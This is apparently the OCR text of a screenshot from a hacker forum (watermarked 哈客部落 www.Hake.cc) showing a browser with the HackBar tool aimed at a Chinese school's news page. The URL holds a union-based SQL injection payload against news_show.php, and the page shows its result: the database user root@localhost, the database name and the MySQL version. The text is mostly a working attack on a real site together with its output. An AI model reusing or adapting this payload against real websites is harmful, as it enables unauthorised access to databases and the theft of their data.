 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
湖南广益实验中学—新闻中心
/news_show.php?id=62040 and 1=2 union select+1,CONCAT_WS(CHAR(32,58,32),us
Google
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
/news_show.php?id=62040%20and%201=2%20union%20select+1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),3,4,5,6,7,8
Split URL
Execute
Enable Post data Enable Referrer
首 页 学校概况 学校部门 教师园地 学生风采 德育园地 教学资源
root@localhost : gyzx : 5.0.33
新闻来源：4 浏览次数：7次 提交时间：5
哈客部落
www.Hake.cc